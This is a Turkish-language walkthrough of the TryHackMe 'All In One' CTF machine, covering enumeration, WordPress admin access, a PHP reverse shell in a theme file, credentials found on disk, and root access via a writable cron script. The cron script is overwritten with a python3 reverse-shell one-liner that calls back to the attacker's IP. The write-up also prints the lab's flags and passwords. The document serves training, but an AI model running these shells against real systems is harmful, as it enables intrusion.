
Zorluk: Medium
Merhaba, bu yazımda TryHackMe sitesinde bulunan All In One isimli makinenin çözümünü anlatacağım.
Nmap taraması yaparak başlayalım, 21, 22 ve 80 portları açık.
22: SSH
21: FTP
80: HTTP
Kod:
root@kali:nmap -sC -sV 10.10.52.170
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-09 15:39 EST
Stats: 0:00:09 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 66.67% done; ETC: 15:39 (0:00:03 remaining)
Nmap scan report for 10.10.166.147
Host is up (0.22s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:5c:33:22:76:5c:93:66:cd:96:9c:16:6a:b3:17:a4 (RSA)
| 256 1b:6a:36:e1:8e:b4:96:5e:c6:ef:0d:91:37:58:59:b6 (ECDSA)
|_ 256 fb:fa:db:ea:4e:ed:20:2b:91:18:9d:58:a0:6a:50:ec (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.57 secondsMakine ip adresini adres çubuğuna yazarak websitesine giriş yapıyorum, beni default bir apache sayfası karşıladı, sayfanın kaynak kodlarına baktığımda herhangi bir ipucu bulmadım, gobuster toolunu kullanarak sitenin dizinlerini taratıyorum.
Kod:
root@kali:gobuster dir -u http://10.10.52.170 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.52.170
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/04/27 15:44:13 Starting gobuster
===============================================================
/wordpress (Status: 301)
/hackathons (Status: 200)
/server-status (Status: 403)/hackathons dizinine giriyorum, sayfada "kahretsin sirke kokusundan ne kadar nefret ediyorum" yazıyor sayfa kaynak kodunu inceliyorum. Kaynak kodda, Keep Going anahtarı ile Vigenere kullanarak şifreyi çözebileceğimizi anlıyorum.

Encrypted : Dvc W@iyur@123
Key: KeepGoing
Decrypted : Try H@ckme@123
Diğer gizli dizinimiz ise /worpress dizine giriş yaptığımda yeni kurulmuş bir wordpress ile karşılaşıyorum, hemen WPScan toolunu kullanarak wordpressi analiz ediyorum.
Encrypted : Dvc W@iyur@123
Key: KeepGoing
Decrypted : Try H@ckme@123
Diğer gizli dizinimiz ise /worpress dizine giriş yaptığımda yeni kurulmuş bir wordpress ile karşılaşıyorum, hemen WPScan toolunu kullanarak wordpressi analiz ediyorum.
Kod:
root@kali:~# wpscan --url 10.10.52.170/wordpress
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://10.10.52.170/wordpress/ [10.10.52.170]
[+] Started: Tue Aug 17 10:28:33 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.29 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.52.170/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://10.10.52.170/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://10.10.52.170/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://10.10.52.170/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.5.1 identified (Insecure, released on 2020-09-01).
| Found By: Rss Generator (Passive Detection)
| - http://10.10.52.170/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
| - http://10.10.52.170/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.5.1</generator>
[+] WordPress theme in use: twentytwenty
| Location: http://10.10.52.170/wordpress/wp-content/themes/twentytwenty/
| Last Updated: 2021-07-22T00:00:00.000Z
| Readme: http://10.10.52.170/wordpress/wp-content/themes/twentytwenty/readme.txt
| [!] The version is out of date, the latest version is 1.8
| Style URL: http://10.10.52.170/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5
| Style Name: Twenty Twenty
| Style URI: https://wordpress.org/themes/twentytwenty/
| Description: Our default theme for 2020 is designed to take full advantage of the flexibility of the block editor...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.5 (80% confidence)
| Found By: Style (Passive Detection)
| - http://10.10.52.170/wordpress/wp-content/themes/twentytwenty/style.css?ver=1.5, Match: 'Version: 1.5'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://10.10.52.170/wordpress/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.52.170/wordpress/wp-content/plugins/mail-masta/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.52.170/wordpress/wp-content/plugins/mail-masta/readme.txt
[i] User(s) Identified:
[+] elyana
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Wp Json Api (Aggressive Detection)
| - http://10.10.244.196/wordpress/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] reflex-gallery
| Location: http://10.10.52.170/wordpress/wp-content/plugins/reflex-gallery/
| Latest Version: 3.1.7 (up to date)
| Last Updated: 2021-03-10T02:38:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 3.1.7 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.52.170/wordpress/wp-content/plugins/reflex-gallery/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Aug 17 10:28:37 2021
[+] Requests Done: 2
[+] Cached Requests: 38
[+] Data Sent: 636 B
[+] Data Received: 1.074 KB
[+] Memory used: 203.102 MB
[+] Elapsed time: 00:00:03Tarama sonucunda elyana isimli bir kullanıcının varlığını öğrenmiş oldum. Try H@ckme@123 parolasıyla elyana olarak wordpress de oturum açmayı denedim ancak başarısız oldum. Daha sonra H@ckme@123 parolasını denedim ve işe yaradı.
Şimdi yönetici olduğumuza göre şablonun 404.php sayfasını düzenleyerek reverse shell alalım. Php Reverse Shelli 404.php sayfamıza yapıştırıyorum bizden değiştirmemizi istediği bilgileri değiştiriyorum.
Terminale nc -lvnp port yazarak gelen istekleri dinlemeye başlıyorum, 404.php sayfasına gidiyorum ve reverse shelli başarıyla almış oluyorum.
user.txt dosyasını elyana'nın ana klasöründe buluyorum, ancak dosyayı okumak için yetkimiz yok.
Kod:
bash-4.4$ cd /home
cd /home
bash-4.4$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Oct 5 2020 .
drwxr-xr-x 24 root root 4096 Oct 5 2020 ..
drwxr-xr-x 6 elyana elyana 4096 Oct 7 2020 elyana
bash-4.4$ cd elyana
cd elyana
bash-4.4$ ls -la
ls -la
total 48
drwxr-xr-x 6 elyana elyana 4096 Oct 7 2020 .
drwxr-xr-x 3 root root 4096 Oct 5 2020 ..
-rw------- 1 elyana elyana 1632 Oct 7 2020 .bash_history
-rw-r--r-- 1 elyana elyana 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 elyana elyana 3771 Apr 4 2018 .bashrc
drwx------ 2 elyana elyana 4096 Oct 5 2020 .cache
drwxr-x--- 3 root root 4096 Oct 5 2020 .config
drwx------ 3 elyana elyana 4096 Oct 5 2020 .gnupg
drwxrwxr-x 3 elyana elyana 4096 Oct 5 2020 .local
-rw-r--r-- 1 elyana elyana 807 Apr 4 2018 .profile
-rw-r--r-- 1 elyana elyana 0 Oct 5 2020 .sudo_as_admin_successful
-rw-rw-r-- 1 elyana elyana 59 Oct 6 2020 hint.txt
-rw------- 1 elyana elyana 61 Oct 6 2020 user.txt
bash-4.4$ cat user.txt
cat user.txt
cat: user.txt: Permission deniedBize şifrenin sistemde gizlenmiş olabileceğini söyleyen bir ipucu "hint" var.
Kod:
bash-4.4$ cat hint.txt
cat hint.txt
Elyana's user password is hidden in the system. Find it ;)Elyana'nın sistem dosyalarına bakıyorum burada dikkatimi private.txt dosyası çekiyor ve dosyanın içeriğine bakıyorum, dosya içeriğinde elyana kullanıcısının parolasını bize veriyor.
Kod:
bash-4.4$ find / -user elyana -type f 2>/dev/null
find / -user elyana -type f 2>/dev/null
/home/elyana/user.txt
/home/elyana/.bash_logout
/home/elyana/hint.txt
/home/elyana/.bash_history
/home/elyana/.profile
/home/elyana/.sudo_as_admin_successful
/home/elyana/.bashrc
/etc/mysql/conf.d/private.txt
bash-4.4$ cat /etc/mysql/conf.d/private.txt
cat /etc/mysql/conf.d/private.txt
user: elyana
password: E@syR18ghtArtık elyana'nın şifresine sahip olduğumuza göre doğrudan SSH ile bağlantımızı kurabiliriz.
Kod:
kali@kali:sshpass -p "E@syR18ght" ssh [email protected]
-bash-4.4$ cat user.txt
VEhNezQ5amc2NjZhbGI1ZTc2c2hydXNuNDlqZzY2NmFsYjVlNzZzaHJ1c259
-bash-4.4$ echo "VEhNezQ5amc2NjZhbGI1ZTc2c2hydXNuNDlqZzY2NmFsYjVlNzZzaHJ1c259" | base64 -d
THM{49jg666alb5e76shrusn49jg666alb5e76shrusn}Linux ve Unix sistemlerde kullanılan crontab, belirlediğiniz bir zaman yada zaman diliminde belirlediğiniz komut, script yada uygulamanın çalışmasını sağlarsınız. Bende bu yol üzerinden gidip root olmaya çalışacağım.
Kod:
-bash-4.4$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root /var/backups/script.sh
Kod:
bash-4.4$ ls -l /var/backups/script.sh
ls -l /var/backups/script.sh
-rwxrwxrwx 1 root root 73 Oct 7 2020 /var/backups/script.shScripti aşağıdaki gibi değiştiriyorum. Bunu yaparken diğer taraftada Netcat ile aşağıdaki belirlediğim portu dinlemeye alıyorum.
Kod:
#!/bin/bash
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("tun0 ıp adresiniz",istedğiniz port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
Kod:
kali@kali:/data/src$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.8.50.72] from (UNKNOWN) [10.10.244.196] 46344
bash: cannot set terminal process group (2639): Inappropriate ioctl for device
bash: no job control in this shell
root@elyana:~# cd /root
cd /root
root@elyana:~# cat root.txt
cat root.txt
VEhNe3VlbTJ3aWdidWVtMndpZ2I2OHNuMmoxb3NwaTg2OHNuMmoxb3NwaTh9
root@elyana:~# cat root.txt | base64 -d
cat root.txt | base64 -d
THM{uem2wigbuem2wigb68sn2j1ospi868sn2j1ospi8}OKUDUĞUNUZ İÇİN TEŞEKKÜRLER UMARIM YARDIMI DOKUNMUŞTUR.
Son düzenleme:





